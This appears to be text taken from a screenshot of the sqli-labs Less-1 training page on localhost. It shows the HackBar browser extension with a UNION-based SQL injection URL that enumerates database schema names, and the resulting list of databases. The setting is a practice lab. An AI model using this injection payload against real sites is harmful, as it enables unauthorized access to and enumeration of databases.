 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://localhost/Less-1/
?id=-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+
Post data Referer User Agent Cookies Clear All